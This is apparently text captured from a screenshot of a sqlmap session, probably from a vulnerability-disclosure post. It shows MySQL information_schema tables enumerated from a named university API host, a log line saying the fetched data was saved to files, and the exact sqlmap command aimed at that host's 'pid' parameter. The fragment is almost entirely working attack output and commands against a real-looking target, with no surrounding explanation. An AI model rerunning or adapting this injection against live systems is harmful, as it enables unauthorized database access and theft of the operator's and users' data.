 C:\Users\vmp\Downloads\SqlMap\SqlMap免Python环境绿色版\Run.exe
¦ PROCESSLIST ¦
¦ PROFILING ¦
¦ REFERENTIAL_CONSTRAINTS ¦
¦ ROUTINES ¦
¦ SCHEMATA ¦
¦ SCHEMA_PRIVILEGES ¦
¦ SESSION_STATUS ¦
¦ SESSION_VARIABLES ¦
¦ STATISTICS ¦
¦ TABLES ¦
¦ TABLESPACES ¦
¦ TABLE_CONSTRAINTS ¦
¦ TABLE_PRIVILEGES ¦
¦ TRIGGERS ¦
¦ USER_PRIVILEGES ¦
¦ VIEWS ¦
+---------------------------------------+
[15:13:13] [INFO] fetched data logged to text files under 'C:\Users\vmp\DOWNLO~1
\SqlMap\SQLMAP~1\Bin\output\api.xyb.guet.edu.cn'
[*] shutting down at 15:13:13
[root@Hacker~]# Sqlmap -u http://api.xyb.guet.edu.cn/Users/GetRegionInfo?pid=1 -
-tables
www.wooyun.org